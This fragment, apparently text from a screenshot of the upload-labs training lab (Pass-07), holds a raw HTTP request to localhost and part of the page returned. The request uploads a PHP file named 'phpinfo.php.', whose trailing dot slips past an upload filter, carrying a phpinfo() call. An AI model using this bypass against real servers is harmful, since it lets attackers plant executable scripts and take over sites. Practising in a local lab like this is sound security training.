 POST /upload/Pass-07/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-07/
Content-Type: multipart/form-data;
boundary=---------------------------31565139722246
Content-Length: 334
Cookie: pass=07
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31565139722246
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------31565139722246
Content-Disposition: form-data; name="submit"
上传
-----------------------------31565139722246--
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php."
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/index.js"></script>